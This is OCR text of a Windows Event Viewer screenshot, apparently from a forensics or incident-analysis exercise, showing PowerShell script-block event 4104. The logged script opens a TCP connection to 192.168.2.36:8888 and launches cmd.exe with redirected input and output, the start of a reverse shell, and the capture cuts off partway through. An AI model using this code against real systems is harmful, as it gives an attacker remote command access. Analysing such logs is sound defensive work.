 Event Viewer
File Action View Help
Windows Defender
Windows Firewall With
Windows Remote Mana
WindowsColorSystem
WindowsSystemAssessr
WindowsUIImmersive
WindowsUpdateClient
WinHttp
WinINet
WinINet (Microsoft-Wir
Winlogon
WinNat
Winsock Catalog Chang
Winsock NameResolutic
Winsock Network Event
Wired-AutoConfig
WMI-Activity
WMPNSS-Service
Wordpad
Workplace Join
WPD-ClassInstaller
WPD-CompositeClassD
WPD-MTPClassDriver
OpenSSH
Windows PowerShell
Saved Logs
Log_1.xml
Log_2.xml
Log_3.xml
Log_4.xml
Log_5.xml
Archive-Microsoft-Windows-P
Subscriptions
Archive-Microsoft-Windows-PowerShell%4Operational-2020-11-24-22-44-24-297 Number of event...
Filtered: Log:
Level Date and Time Source Event ID Task Catego...
Verbose 11/23/2020 1:07:34 PM PowerShell ... 4104 Execute a R...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
$address = '192.168.2.36'
$port = '8888'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 11/23/2020 12:58:11 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: WIN-H8C7LGTI40B\Normall Computer: WIN-H8C7LGTI40B
OpCode: On create calls
More Information: Event Log Online Help
Actions
Archive-Microsoft-Window...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File A...
Save Filter to Custom ...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Mi...
Event Properties
Copy
Save Selected Events...
Refresh
Help
Creates a filter.